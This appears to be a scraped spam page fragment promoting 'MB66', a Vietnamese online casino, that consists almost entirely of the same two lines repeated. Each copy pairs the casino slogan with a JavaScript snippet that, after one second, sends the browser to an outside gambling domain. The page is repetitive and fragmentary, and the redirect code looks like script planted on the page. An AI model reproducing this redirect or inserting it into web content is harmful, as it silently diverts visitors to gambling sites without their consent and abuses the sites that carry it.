
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
GENEL
MB66 – Link MB66 – Trải Nghiệm
Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);